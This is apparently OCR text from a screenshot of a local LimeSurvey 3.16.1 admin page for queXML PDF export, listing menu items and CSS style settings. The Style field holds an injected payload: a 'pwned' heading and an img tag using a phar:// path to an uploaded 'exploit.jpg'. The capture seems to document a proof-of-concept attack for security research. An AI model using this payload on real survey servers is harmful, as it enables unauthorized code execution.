 localhost/LimeSurvey-3.16.1-190225/index.php/admin/export/sa/quexml/surveyid/845452
queXML PDF export
queXML PDF exp
Survey settings
Overview
General settings
Text elements
Data policy settings
Theme options
Presentation
Participant settings
Notifications & data
Publication & access
Survey menu
List questions
List question groups
Responses
Language selection
English
Style:
td.questionHelp {font-weight:normal; text-align:right; font-style:italic; font-size:8pt;}
td.questionHelpAfter {text-align:center; font-weight:bold; font-size:10pt;}
td.questionHelpBefore {text-align:center; font-weight:bold; font-size:12pt;}
td.responseAboveText {font-weight:normal; font-style:normal; text-align:left; font-size:12pt;}
td.matrixResponseGroupLabel {font-weight:normal; font-style:normal; text-align:left; font-size:12pt;}
span.sectionTitle {font-size:18pt; font-weight:bold;}
span.sectionDescription {font-size:14pt; font-weight:bold;}
div.sectionInfo {font-style:normal; font-size:10pt; text-align:left; font-weight:normal;}
td.questionnaireInfo {font-size:14pt; text-align:center; font-weight:bold;}
<h1>pwned</h1><img src="phar://./upload/surveys/845452/files/exploit.jpg">
Minimum height of single choice answer boxes
9
Minimum height of subquestion items
10.5
Margin before questionnaireInfo element (mm)
Allow array style questions to be split over multiple pages
Yes
Allow single choice questions to be split over multiple pages
Yes
Allow multiple short text / numeric questions to be split over multip
pages